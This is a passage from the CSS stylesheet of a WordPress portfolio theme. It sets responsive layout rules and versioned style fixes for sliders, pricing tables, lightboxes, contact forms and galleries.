    width: 48.4%;
  }
  .cols-3 .col:nth-of-type(3n) {
    clear: none;
    margin-right: 3.2%;
  }
  .cols-3 .col:nth-of-type(2n) {
    clear: right;
    margin-right: 0;
  }
  .services-default.cols-3 .col {
    width: 50%;
  }
  .services-default.cols-3 .col:nth-of-type(3n),
  .services-default.cols-2 .col:nth-of-type(3n) {
    border-left: 0px;
  }
  #sidebar {
    float: none;
    margin: 0 3%;
    margin-top: 30px;
    max-width: 100%;
    width: 94%;
  }
  #content,
  .contains-posts #content,
  .single-post #content {
    float: none;
    max-width: 100%;
    width: 100%;
  }
  .contains-posts #content,
  .single-post #content {
    max-width: 100%;
  }
  .layout-left #content {
    padding-left: 0;
  }
  /*Footer CTA section */
  .footer-cta-first {
    width: 100%;
    text-align: center;
    line-height: 1.5em;
  }
  .footer-cta-first h5 {
    width: 100%;
    line-height: 1.5em;
  }
  .footer-cta-disc {
    width: auto;
    text-align: center;
  }
  .footer-cta-disc p {
    line-height: 1.5em;
  }
  .footer-cta-button {
    margin-top: 20px;
    width: 100%;
  }
  .cs-content-centered .cs-title {
    font-size: 35px;
  }
  .cs-content-right img {
    width: 100%;
  }
  .content-slider .col {
    width: 100%;
    text-align: center;
  }
  .ts-thumbnail-container .selected .ts-pointer {
    display: none;
  }
  .ts-thumbnail-container .selected img {
    -moz-opacity: 0.4;
    -khtml-opacity: 0.4;
    -webkit-opacity: 0.4;
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
  }
  .ts-desc {
    font-size: 12px;
  }
  .small-title span {
    display: block;
    margin-left: 0;
    padding-left: 0;
    border-left: 0;
    text-align: center;
  }
  .services-title-box h1 {
    margin-top: 0;
  }
  .pc-header .small-title {
    text-align: left;
  }
  .footer-box:first-child .title {
    margin-right: -7%;
  }
  .cta-element {
    padding: 20px 0;
    text-align: center;
  }
  .cta-element .cta-title {
    font-size: 30px;
    line-height: 40px;
  }
  .cta-element .cta-small-title {
    font-size: 10px;
    line-height: 10px;
  }
  .page #comments {
    width: 100%;
  }
  .scroll-to-top {
    display: none;
  }
  #portfolio-gallery {
    padding: 15px 0 25px 0;
  }
  .section-full-width .section-title {
    font-size: 30px;
  }
  #content-container {
    padding: 20px 3%;
  }
  .single-portfolio #content-container {
    padding: 10px 3%;
  }
  .pg-info:hover .pg-details {
    bottom: 25%;
    bottom: calc(50% - 20px);
  }
  .sl-wrapper .col {
    margin-bottom: 0;
    padding: 0;
    width: 100%;
  }
  .sl-description {
    max-width: 100%;
    text-align: center;
  }
  .sl-icons li {
    padding-left: 5px;
  }
  .pg-pagination {
    margin-bottom: 14px;
  }
  .ps-nav-text,
  .ps-back-text {
    display: none;
  }
  /*recent post section*/
  .rp-date {
    width: 100%;
    text-align: left;
    padding-top: 15px;
    padding-left: 5px;
  }
  .rp-list .rp-info {
    width: 100%;
    text-align: left;
  }
  .rp-list li {
    padding: 0;
  }
  .rp-list h3 {
    display: inline-block;
    padding: 10px 0;
    padding-left: 5px;
  }
  .rp-list .rp-title {
    margin-left: 5px;
  }
  .rp-cat {
    display: none;
  }
  .rp-list .rp-info h3:before,
  .rp-list .rp-info h3:after {
    display: none;
  }
  .footer-widgets {
    max-width: 90%;
  }
  .layout-left .section-wrapper,
  .layout-right .section-wrapper {
    max-width: 1170px;
    margin: auto;
  }
  .layout-left .section-img,
  .layout-right .section-img {
    max-width: 90%;
    width: 100%;
    float: none;
    margin: auto;
    text-align: center;
  }
  .layout-left .section-img img,
  .layout-right .section-img img {
    max-height: 50%;
  }
  .layout-left .section-content,
  .layout-right .section-content {
    float: none;
    max-width: 90%;
    width: 100%;
    position: static;
    text-align: center;
    margin: auto;
    padding-left: 0;
    padding-right: 0;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .layout-left .section-content h2,
  .layout-right .section-content h2 {
    font-size: 27px !important;
    margin-top: 10px;
  }
  .layout-left > .section-wrapper,
  .layout-right > .section-wrapper {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .layout-bottom > .section-wrapper,
  .layout-top > .section-wrapper {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  /* Section Text And Images - Layout Image on Right */
  .layout-right .section-wrapper {
    max-width: 1170px;
    margin: auto;
  }
  .layout-right .section-img {
    max-width: 90%;
    float: none;
    margin: auto;
  }
  .layout-right .section-img img {
    max-height: 50%;
  }
  .layout-right .section-content {
    float: none;
    max-width: 90%;
    position: static;
  }
  /* Section Text And Images - Layout Centered  */
  .layout-top .section-wrapper,
  .layout-bottom .section-wrapper {
    max-width: 50%;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .layout-top .section-img img,
  .layout-bottom .section-img img {
    max-height: 50%;
  }
  .layout-bottom .section-img {
    margin-bottom: 0;
    margin-top: 3%;
  }
  .cs-arrows {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
    top: auto;
    right: 50%;
    bottom: 20px;
    margin-right: -41px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
  }
  .cs-arrows:hover {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
  }
  .cs-prev-arrow {
    left: 50%;
    margin-left: -41px;
  }
  .cs-thumbnail {
    display: none !important;
  }
  .cs-title {
    font-size: 32px !important;
  }
  .cs-small-title {
    font-size: 13px !important;
  }
  /*END of max-width: 768px */
}
@media screen and (max-width: 520px) {
  /* COLUMNS - Making all columns Fullwidth */
  .col {
    clear: none !important;
    margin-right: 0 !important;
    margin-left: 0 !important;
    max-width: 100% !important;
    width: 100% !important;
  }
  .services-wrapper.services-thumbnail .services-box {
    width: 220px !important;
  }
  .services-default .col {
    border-left: 0;
    border-right: 0;
  }
  .services-default.cols-4 .col {
    border-left: 0;
  }
  .content-slider {
    text-align: center;
  }
  #content-container .section-full-width .section-boxed,
  #content-container .section-boxed {
    margin: 30px auto;
  }
  .sl-description {
    float: none;
    max-width: 100%;
    text-align: center;
  }
  .carousel-title .link-title {
    display: none;
  }
  .comments-number {
    display: inline-block;
    float: none;
  }
  .nivo-caption {
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    display: none;
  }
  #content-container .pc-item h2 {
    font-size: 14px;
    letter-spacing: 0;
  }
  .post-info.bottom {
    display: none;
  }
  .portfolio-carousel .pg-info {
    min-height: 0;
  }
  .portfolio-carousel .pg-categories {
    display: none;
  }
  .controlArrow.prev,
  .slide-caption {
    left: 25px;
  }
  .controlArrow.next {
    right: 25px;
  }
  img#recaptcha_challenge_image {
    max-width: 76%;
    margin-top: 7px;
  }
  /* END 520px */
}
/* ------------------------------  END Responsive and Media Queries  -------------------------------- */
/* ------------------------------  8. Updates  -------------------------------- */
/* ------------------------------  VERSION 1.0.1  -------------------------------- */
/* PRICING TABLES */
.price-table-wrapper .cols-wrapper {
  padding-top: 20px;
  padding-left: 1px;
  padding-right: 1px;
}
.pt-col {
  text-align: center;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.15);
  background-color: #ffffff;
  color: #777777;
}
.section-dark .pt-col {
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.2);
}
.pt-title {
  padding: 20px 10px;
  background-color: #252525;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: bold;
  font-family: Montserrat, 'Open Sans', Helvetica, Arial, sans-serif;
}
.pt-highlight {
  margin-top: -20px;
}
.pt-highlight .pt-title {
  padding-top: 30px;
  padding-bottom: 30px;
}
.pt-features li {
  padding: 14px 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  list-style: none;
}
.pt-features {
  margin-left: 0;
}
.pt-button {
  padding: 20px 0;
}
.pt-non-highlight .button {
  background-color: #252525;
}
.pt-highlight .pt-button {
  padding-top: 30px;
  padding-bottom: 30px;
}
.pt-highlight .pt-title {
  background: #fdd200;
  /*color: @color-dark;*/

}
.pt-price-box {
  padding: 20px;
  background-color: #f7f7f7;
}
.pt-price {
  font-size: 46px;
  font-weight: bold;
  color: #333332;
  font-family: Montserrat, 'Open Sans', Helvetica, Arial, sans-serif;
}
.pt-period {
  display: block;
  opacity: 0.6;
}
.pt-cur {
  position: relative;
  top: -9px;
  opacity: 0.8;
  font-size: 19px;
}
.pt-position-left .pt-cur {
  margin-left: -10px;
  left: -5px;
}
.pt-position-right .pt-cur {
  margin-right: -10px;
  right: -5px;
}
.price-table-wrapper .cols-4 .col:nth-of-type(4n+1) {
  clear: left;
}
.fullpage-scroll-arrow {
  display: block;
  position: absolute;
  right: 50%;
  bottom: 40px;
  color: #FFF;
  font-size: 44px;
  margin-right: -22px;
  text-transform: none;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  font-family: 'PexetoArrows';
  line-height: 1;
  speak: none;
  text-shadow: 0px 0px 1px rgba(0, 0, 0, 0.3);
  -webkit-font-smoothing: antialiased;
  /*animation-name*/

  -webkit-animation-name: bounce;
  -moz-animation-name: bounce;
  -ms-animation-name: bounce;
  -o-animation-name: bounce;
  animation-name: bounce;
  /*animation-iteration-count*/

  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  /*animation-duration*/

  -webkit-animation-duration: 4s;
  -moz-animation-duration: 4s;
  -ms-animation-duration: 4s;
  -o-animation-duration: 4s;
  animation-duration: 4s;
}
.fullpage-scroll-arrow:hover {
  color: #fff;
}
@-webkit-keyframes bounce {
  0%,
  50%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  70% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  80% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
}
@keyframes bounce {
  0%,
  50%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  70% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  80% {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
  }
}
.fullpage-scroll-arrow .layout-cb.section:first-child:after {
  right: 0px;
  margin-right: 4px;
}
.mobile .fullpage-scroll-arrow {
  display: none;
}
@media screen and (max-width: 768px) {
  .layout-left .section-img img,
  .layout-right .section-img img {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
/* ------------------------------  VERSION 1.1.0 -------------------------------- */
/* Full-Screen Slider AutoPlay */
.fullpage-pause {
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 10;
  margin-left: -2px;
  margin-top: -4px;
  cursor: pointer;
  width: 0;
  height: 0;
  border-bottom: 4px solid transparent;
  /* left arrow slant */

  border-top: 4px solid transparent;
  /* right arrow slant */

  border-left: 6px solid #2f2f2f;
  /* bottom, add background color here */

  font-size: 0;
  line-height: 0;
}
.fullpage-pause.fp-playing {
  border-width: 0;
  border-left: 3px solid #252525;
  border-right: 3px solid #252525;
  width: 2px;
  height: 8px;
  margin-left: -4px;
  margin-top: -4px;
}
.fullpage-pause.fp-no-click {
  pointer-events: none;
  opacity: 0.5;
}
.fullpage-autoplay {
  height: 20px;
  width: 20px;
  position: relative;
  border-radius: 999px;
  opacity: 0.7;
  margin-right: -4px;
  float: right;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.07);
}
.fullpage-autoplay:after {
  content: "";
  position: absolute;
  width: 16px;
  height: 16px;
  left: 0px;
  top: 0px;
  margin: 2px;
  background: #ffffff;
  opacity: 1;
  border-radius: 999px;
}
.fullpage-autoplay .fp-side {
  height: 20px;
  width: 10px;
  position: absolute;
  overflow: hidden;
  top: 0;
}
.fullpage-autoplay .fp-side > .fp-fill {
  position: absolute;
  width: 10px;
  height: 20px;
  background: #252525;
  border-radius: 999px;
}
.fullpage-autoplay .fp-side.fp-sp-right {
  left: 10px;
  border-radius: 0px 999px 999px 0px;
}
.fullpage-autoplay .fp-side.fp-sp-right > .fp-fill {
  right: 0;
  border-right: 10px solid #ffffff;
}
.fullpage-autoplay .fp-side.fp-sp-left {
  left: 0;
  border-radius: 999px 0px 0px 999px;
}
.fullpage-autoplay .fp-side.fp-sp-left > .fp-fill {
  left: 0;
  border-left: 10px solid #ffffff;
}
.fp-playing .fp-sp-right .fp-fill {
  animation: cssSpinnerRight 5s 1 linear;
  -webkit-animation: cssSpinnerRight 5s 1 linear;
  -moz-animation: cssSpinnerRight 5s 1 linear;
  -o-animation: cssSpinnerRight 5s 1 linear;
}
.fp-playing .fp-sp-left .fp-fill {
  animation: cssSpinnerLeft 5s 1 linear;
  -webkit-animation: cssSpinnerLeft 5s 1 linear;
  -moz-animation: cssSpinnerLeft 5s 1 linear;
  -o-animation: cssSpinnerLeft 5s 1 linear;
}
@-webkit-keyframes cssSpinnerRight {
  0% {
    -webkit-transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
  }
}
@-webkit-keyframes cssSpinnerLeft {
  0% {
    -webkit-transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(0deg);
  }
  51% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
  }
}
@-moz-keyframes cssSpinnerRight {
  0% {
    -moz-transform: rotate(0deg);
  }
  50% {
    -moz-transform: rotate(180deg);
  }
  100% {
    -moz-transform: rotate(180deg);
  }
}
@-moz-keyframes cssSpinnerLeft {
  0% {
    -moz-transform: rotate(0deg);
  }
  50% {
    -moz-transform: rotate(0deg);
  }
  51% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(180deg);
  }
}
@-o-keyframes cssSpinnerRight {
  0% {
    -o-transform: rotate(0deg);
  }
  50% {
    -o-transform: rotate(180deg);
  }
  100% {
    -o-transform: rotate(180deg);
  }
}
@-o-keyframes cssSpinnerLeft {
  0% {
    -o-transform: rotate(0deg);
  }
  50% {
    -o-transform: rotate(0deg);
  }
  51% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(180deg);
  }
}
@keyframes cssSpinnerRight {
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(180deg);
  }
}
@keyframes cssSpinnerLeft {
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(0deg);
  }
  51% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(180deg);
  }
}
/* Fix content slider spacing  on mobile layout */
@media screen and (max-width: 768px) {
  .content-slider .col {
    margin-bottom: 10px;
  }
}
/* Fix border radius on portfolio when no-title layout is selected */
.pg-info-dis img {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
/* Fix spacing on lightbox when long description is added */
div.pp_default .pp_content_container .pp_details {
  margin-bottom: 9px;
}
/* Fix spacing issue on portfolio slider description */
.ps-desc {
  margin-right: 50px;
}
.icons-style-dark .mob-nav-btn {
  background-image: url(images/mob-nav-icon.png);
}
/* ------------------------------  VERSION 1.2.0 -------------------------------- */
/* Fix a spacing issue on autoplay loading in fullscreen slider*/
.fullpage-autoplay .fp-side {
  height: 21px;
}
/* Boxed Layout */
body.boxed-layout {
  background-color: #ccc;
}
.boxed-layout #main-container {
  max-width: 1200px;
  margin: auto;
  width: 90%;
}
.boxed-layout #header {
  padding-left: 0 ;
  padding-right: 0 ;
  width: 100% ;
  max-width: 1200px !important;
}
.fixed-header.boxed-layout #header {
  width: 90%;
}
@media screen and (max-width: 1000px) {
  .boxed-layout #header {
    width: 100%;
  }
  .fixed-header.boxed-layout #header {
    width: 100%;
  }
}
.boxed-layout .section-header {
  padding-left: 0 ;
  padding-right: 0 ;
  margin: 0 3% ;
}
.boxed-layout.page-template-template-fullscreen-slider-php #main-container {
  max-width: none;
  width: 100%;
}
.boxed-layout.page-template-template-fullscreen-slider-php #header {
  padding-left: 0 ;
  padding-right: 0 ;
  width: 100%;
  max-width: 100% !important;
}
.boxed-layout.page-template-template-fullscreen-slider-php .section-header {
  padding-left: 0 ;
  padding-right: 0 ;
  width: 1200px;
  max-width: 90% !important;
  margin: auto;
}
@media screen and (max-width: 1000px) {
  .boxed-layout.page-template-template-fullscreen-slider-php .mob-nav-menu {
    margin-left: 0%;
  }
}
.boxed-layout.page-template-default .layout-full#content-container,
.boxed-layout.page-template-template-contact-php .layout-full#content-container,
.boxed-layout.page-template-template-archive-php .layout-full#content-container {
  padding: 0;
}
.boxed-layout.page-template-default .layout-full .content-box,
.boxed-layout.page-template-template-contact-php .layout-full .content-box,
.boxed-layout.page-template-template-archive-php .layout-full .content-box {
  padding-top: 70px;
}
.boxed-layout.page-template-template-portfolio-gallery-php .content-boxed {
  padding: 0;
}
.boxed-layout.page-template-default .layout-full#content-container #comments,
.boxed-layout.page-template-template-contact-php .layout-full#content-container #comments,
.boxed-layout.page-template-template-archive-php .layout-full#content-container #comments {
  padding: 3%;
  padding-top: 0;
}
.page-template-template-full-custom-php #comments {
  padding-bottom: 30px;
}
/* END Boxed Layout */
/* ------------------------------  VERSION 1.2.1 -------------------------------- */
.cs-next-arrow .cs-thumbnail {
  top: 0;
}
.wp-video-shortcode {
  max-width: 100%;
}
/* ------------------------------  VERSION 1.3.0 -------------------------------- */
.fullpage-video-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
}
.fullpage-video-wrap video {
  opacity: 0;
}
.mobile .fullpage-video-wrap {
  display: none;
}
.section-video .section-content {
  z-index: 10;
}
@media screen and (max-width: 1000px) {
  .mobile .section-header {
    padding-bottom: 10px;
  }
}
.mobile-nav {
  margin-top: 18px;
}
/*.mob-nav-menu{
	margin-top: 4px;
}*/
.cs-prev-arrow .cs-thumbnail {
  top: 0;
}
/* QUICK GALLERY FULL-WIDTH */
.qg-full .qg-img {
  margin-left: 0;
  margin-bottom: 0;
}
.qg-full {
  margin-left: 0;
}
.qg-full-col-1 .qg-img {
  width: 100%;
}
.qg-full-col-2 .qg-img {
  width: 50%;
}
.qg-full-col-3 .qg-img {
  width: 33.33333%;
}
.qg-full-col-4 .qg-img {
  width: 25%;
}
.qg-full-col-5 .qg-img {
  width: 20%;
}
.qg-full-col-6 .qg-img {
  width: 16.66666%;
}
.qg-full-col-7 .qg-img {
  width: 14.28571%;
}
.qg-full-col-8 .qg-img {
  width: 12.5%;
}
.qg-full-col-9 .qg-img {
  width: 11.11%;
}
@media screen and (max-width: 768px) {
  .qg-full-col-5 .qg-img,
  .qg-full-col-7 .qg-img,
  .qg-full-col-9 .qg-img {
    width: 33.33333%;
  }
  .qg-full-col-4 .qg-img,
  .qg-full-col-6 .qg-img,
  .qg-full-col-8 .qg-img {
    width: 50%;
  }
}
@media screen and (max-width: 520px) {
  .qg-full .qg-img {
    width: 100%;
  }
  .mobile .section-title {
    font-size: 35px !important;
  }
  .mobile .layout-rt .section-content,
  .mobile .layout-rc .section-content,
  .mobile .layout-rb .section-content {
    margin-right: 0;
  }
}
/* PARALLAX HEADER */
.parallax-header:not(.mobile) .header-wrapper .full-bg-image {
  background-attachment: fixed;
}
.parallax-header .page-title-wrapper .content-boxed {
  position: relative;
}
#full-width #submit-form {
  max-width: 100%;
}
#SGM img {
  max-width: none;
}
.boxed-layout .mob-nav-menu {
  margin-left: 0;
}
/* ------------------------------  VERSION 1.4.0 -------------------------------- */
#commentform textarea {
  text-indent: 0;
  padding-left: 1.5%;
  padding-right: 1.5%;
  max-width: 97%;
}
.ps-content-text {
  outline: none;
}
.dark-header .page-title-wrapper {
  padding-bottom: 0;
}
.services-fullbox {
  display: -webkit-flex;
  -webkit-align-items: stretch;
  -webkit-flex-wrap: wrap;
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
}
.services-fullbox .services-content {
  padding: 6% 8%;
}
.services-fullbox .services-no-content .services-content {
  padding: 0;
}
.services-fullbox .col {
  margin: 0 !important;
  text-align: left;
}
.services-fullbox.cols-5 .col {
  width: 20%;
}
.services-fullbox.cols-4 .col {
  width: 25%;
}
.services-fullbox.cols-3 .col {
  width: 33.33333%;
}
.services-fullbox.cols-2 .col {
  width: 50%;
}
@media screen and (max-width: 1000px) {
  .services-fullbox.cols-5 .col {
    width: 33.33333%;
  }
  .services-fullbox.cols-4 .col {
    width: 50%;
  }
}
.services-fullbox .col:nth-of-type(2n) {
  background-color: rgba(255, 255, 255, 0.035);
}
.services-fullbox .services-box img {
  max-width: 100%;
  width: 100%;
  height: auto;
}
.services-fullbox .services-title-box {
  color: inherit;
}
.services-fullbox h3 {
  /*padding-bottom: 5px;*/

  font-size: 20px;
  font-weight: normal;
}
.services-title-box-wrap {
  padding: 8%;
}
.services-fullbox .services-box h3,
.services-fullbox .services-title-box-wrap h2,
.services-fullbox p {
  color: inherit;
}
.copyrights {
  -webkit-backface-visibility: hidden;
}
/* ------------------------------  VERSION 1.5.0 -------------------------------- */
/* LightBox Redesign */
div.pp_default .pp_previous,
div.pp_default .pp_next,
div.pp_default .pp_previous:hover,
div.pp_default .pp_next:hover {
  background-size: 45px 45px;
}
div.pp_default .pp_expand {
  width: 30px;
  height: 30px;
  background: url(images/prettyPhoto/pexeto/sprite_expa2.png) 0 0 no-repeat;
  background-size: 30px 30px;
}
div.pp_default .pp_expand:hover {
  width: 30px;
  height: 30px;
  background: url(images/prettyPhoto/pexeto/sprite_expa.png) 0 0 no-repeat;
  background-size: 30px 30px;
}
div.pp_default .pp_contract,
div.pp_default .pp_contract:hover {
  width: 30px;
  height: 30px;
  background: url(images/prettyPhoto/pexeto/sprite_fit.png) 0 0 no-repeat;
  background-size: 30px 30px;
}
div.pp_default a.pp_expand,
div.pp_default a.pp_contract {
  top: 9px;
  right: 35px;
}
div.pp_default .pp_description {
  font-weight: normal;
  line-height: 18px;
  margin-top: 0;
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next,
div.pp_default .pp_close {
  background: url(images/prettyPhoto/pexeto/sprite_bot.png) 0 0 no-repeat;
  background-size: 56px 18px;
}
div.pp_default a.pp_arrow_previous {
  background-position: -5px 0;
}
div.pp_default a.pp_arrow_next {
  background-position: -20px 0;
}
div.pp_default .pp_close {
  background-position: -33px 0;
  width: 22px;
}
div.pp_default .pp_nav,
div.pp_default .pp_close {
  height: 18px;
  border-style: solid;
  border-color: #efefef;
}
/* END LightBox Redesign */
/* Woocomerce delete button - Fix changing position on hover */
.woocommerce table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover,
.woocommerce-page #content table.cart a.remove:hover {
  border-width: 1px;
  border-color: rgba(0, 0, 0, 0);
}
/* VC paddings for the full-width page template */
.page-template-template-full-custom-php .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.page-template-template-full-custom-php .vc_row > .wpb_column:first-child {
  padding-left: 0;
}
.page-template-template-full-custom-php .vc_row > .wpb_column:last-child {
  padding-right: 0;
}
.page-template-template-full-custom-php .custom-page-content > .vc_row {
  margin-bottom: 0;
}
/* WPML Flag Positioning */
.menu-item-language img.iclflag {
  position: relative;
  top: -5px;
}
#lang_sel > ul > li > a > img.iclflag {
  top: -5px;
}
/* New Fullscreen loading animation */
.page-template-template-fullscreen-slider-php:before {
  width: 50px;
  height: 50px;
  background: url('images/loader-thin.gif');
  background-size: contain;
  margin-top: -25px;
  margin-left: -25px;
}
/* END New Fullscreen loading animation */
#slider-container .full-bg-image {
  background-repeat: no-repeat;
}
/* Disable Sticky menu on iPad horisontal */
.mobile.fixed-header #header {
  position: absolute;
  top: 0;
}
/*.mobile.fixed-header .header-wrapper {
	padding-top: 0 !important;
}*/
.mobile.page-template-template-fullscreen-slider-php #header {
  position: absolute;
}
.admin-bar.page-template-template-fullscreen-slider-php #header {
  top: 28px;
}
.mobile.fixed-header.boxed-layout #header {
  width: 100%;
}
/* END Disable Sticky menu on iPad horisontal */
/* ------------------------------  VERSION 1.5.1 -------------------------------- */
.mobile .section-slider .slide:first-child .slide-caption {
  opacity: 1;
}
/* ------------------------------  VERSION 1.6.0 -------------------------------- */
/* Styling for the Contact Form 7 Plugin */
#main-container .wpcf7-response-output {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 20px 0;
  padding: 10px;
  background: #eee;
  color: #777777;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.2);
  text-align: left;
  border-width: 0px;
}
#main-container .wpcf7-validation-errors {
  background: #faf1a9;
}
#main-container .wpcf7-mail-sent-ok {
  background: #dceaa9;
}
#main-container .wpcf7-mail-sent-ng,
#main-container .wpcf7-spam-blocked {
  background: #fcb4ad;
}
#main-container .wpcf7-display-none {
  display: none;
}
.wpcf7 .invalid input[type="submit"],
.wpcf7-submit {
  border: 1px solid transparent !important;
  background-color: #4F4F4F !important;
}
/* Fix for fixed header with fade slider active */
.mobile.with-nivo-slider #header {
  position: relative;
}
.single-post .page-title h1 {
  font-size: 50px;
  text-transform: none;
}
.single-post .page-title h1:after {
  display: none;
}
.single-post .page-subtitle {
  text-transform: none;
  font-size: 22px;
  letter-spacing: normal;
  font-weight: 100;
  line-height: 1.3em;
  max-width: 80%;
}
.section-full-width.background-contain .full-bg-image {
  background-repeat: no-repeat;
  background-size: contain;
}
/*	Related posts element */
.pexeto-related-posts {
  margin: 0;
  padding-top: 10px;
  padding-bottom: 10px;
}
.pexeto-related-posts .rp-no-header {
  background: #f7f7f7;
  padding: 20px 20px 40px 20px;
  /*min-height: 100px;*/

}
.pexeto-related-posts > h3 {
  text-transform: uppercase;
  text-align: center;
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 20px;
}
.pexeto-related-posts .rp-post-title {
  font-size: 16px;
}
.pexeto-related-posts > h3:after {
  content: "";
  display: block;
  width: 70px;
  height: 1px;
  background-color: rgba(0, 0, 0, 0.1);
  margin: auto;
  margin-top: 6px;
}
.pexeto-related-posts .format-aside aside {
  font-size: 15px;
  padding: 20px;
}
.accordion-container > p {
  margin: 0;
}
/* ------------------------------  VERSION 1.7.0 -------------------------------- */
.content .content-slider-wrapper {
  position: relative;
}
.content .content-slider-wrapper .full-bg-image {
  opacity: 0;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
.mobile .content .content-slider-wrapper .full-bg-image {
  background-attachment: scroll;
}
#content-container .content-slider .section-boxed {
  margin-top: 0;
  margin-bottom: 0;
}
/* ------------------------------  VERSION 1.8.0 -------------------------------- */
.updated:not(.published) {
  display: none;
}
/* ------------------------------  VERSION 1.8.2 -------------------------------- */
li.comment #respond {
  margin-bottom: 35px;
}
.comment-reply-title small a {
  font-size: 80%;
  border-bottom: 1px solid;
  float: right;
  padding-bottom: 0;
}
/* ------------------------------  VERSION 1.8.3 -------------------------------- */
.page-template-template-full-custom-php .custom-page-content > .vc_row > .vc_column_container > .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
/* ------------------------------  VERSION 1.9.0 -------------------------------- */
.blog-filter-nav-btn {
  display: none;
}
.blog-filter .pg-nav-wrapper {
  margin-bottom: 0;
}
.page-template-template-blog-php .pg-navigation {
  margin: 0;
  padding: 0;
}
@media screen and (max-width: 1000px) {
  .blog-filter ul {
    display: block;
    max-height: 0;
    overflow-y: hidden;
    transition: all 0.7s ease;
  }
  .blog-filter-visible ul {
    display: block;
    overflow-y: visible;
    max-height: 3000px;
  }
  .blog-filter-nav-btn {
    display: inline-block;
    cursor: pointer;
  }
  .blog-filter ul li {
    display: block;
  }
  #blog-filter-list:target ul {
    display: block;
  }
}
.cols-wrapper .pex-cols-layouts {
  display: none;
}
.icons-style-dark .blog-filter .pg-filter-btn span {
  background-image: url(images/mob-nav-icon.png);
}
/* Services with vertically aligned and empasized content */
.services-fullbox.services-vertical-text .services-no-image {
  display: flex;
  align-items: center;
}
.services-fullbox.services-vertical-text .services-no-image h3 {
  font-size: 34px;
  font-weight: bold;
  line-height: 1em;
}
.services-fullbox.services-vertical-text .services-no-image {
  font-size: 16px;
}
.services-no-content img {
  vertical-align: middle;
}
/* ------------------------------  VERSION 1.9.4 -------------------------------- */
#pexeto-recaptcha {
  margin-bottom: 15px;
}
#pexeto-recaptcha.invalid {
  padding: 10px;
  background-color: #F2DEDE;
}
@media screen and (max-width: 340px) {
  #pexeto-recaptcha {
    transform: scale(0.9);
    -webkit-transform: scale(0.9);
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
  }
}
/* ------------------------------  VERSION 1.9.5 -------------------------------- */
.sidebar .qg-overlay .qg-title,
.footer-widgets .qg-overlay .qg-title {
  display: none !important;
}
.sidebar .qg-overlay .icon-circle,
.footer-widgets .qg-overlay .icon-circle {
  -webkit-transform: scale(0.6);
  -moz-transform: scale(0.6);
  -ms-transform: scale(0.6);
  -o-transform: scale(0.6);
  transform: scale(0.6);
}
/* ------------------------------  VERSION 1.9.6 -------------------------------- */
.fs-video-play {
  margin-top: 15px;
  width: 30px;
  height: 30px;
  border: 2px solid #fff;
  border-radius: 30px;
  position: relative;
  cursor: pointer;
}
.layout-cc .fs-video-play,
.layout-ct .fs-video-play,
.layout-cb .fs-video-play {
  margin-left: auto;
  margin-right: auto;
}
